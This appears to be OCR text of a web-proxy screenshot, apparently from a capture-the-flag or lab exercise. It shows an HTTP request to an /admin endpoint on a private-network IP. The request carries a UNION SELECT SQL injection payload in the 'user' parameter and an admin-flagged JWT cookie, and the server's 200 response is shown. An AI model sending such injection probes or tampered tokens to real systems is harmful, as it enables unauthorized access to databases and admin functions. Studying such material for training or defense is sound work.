 Request
Pretty Raw Hex
\n
1 GET /admin?user=0%20UNION%20SELECT+NULL,NULL,NULL,NULL-- HTTP/1.1
2 Host: 10.10.42.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImF
kbWluIjp0cnVlLCJpYXQiOjE2OTEzMTExMzd9.HqM5tyVkQe1p0C9LHyonHCP5VnJgmQSorXq7PTv3hX8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Sun, 06 Aug 2023 09:16:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"310-5NqirpftqGiksfoN/Fq7PyWU9f0"
8 Content-Length: 784
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
User null